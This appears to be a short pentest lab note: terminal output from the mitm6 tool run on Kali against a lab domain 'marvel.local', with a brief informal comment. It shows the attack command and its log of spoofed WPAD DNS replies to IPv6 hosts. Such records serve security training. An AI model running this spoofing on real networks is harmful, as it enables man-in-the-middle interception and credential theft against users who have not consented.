 root@kali:/opt/mitm6# mitm6 -d marvel.local
:0: UserWarning: You do not have a working installation of the service_identity module: 'No module named 'service
_identity''.  Please install it from <https://pypi.python.org/pypi/service_identity> and make sure all of its dep
endencies are satisfied.  Without the service_identity module, Twisted can perform only rudimentary TLS client ho
stname verification.  Many valid certificate/hostname mappings may be rejected.
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:0a:42:05]
IPv4 address: 192.168.57.139
IPv6 address: fe80::20c:29ff:fe0a:4205
DNS local search domain: marvel.local
DNS whitelist: marvel.local
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3
Renew reply sent to fe80::6558:51
Sent spoofed reply for wpad.marvel.local. to fe80::6558:51
Sent spoofed reply for wpad.MARVEL.local. to fe80::6558:51
Renew reply sent to fe80::6558:3
this is the spoofed dns  it sends out every 30 minutes
to dns resolution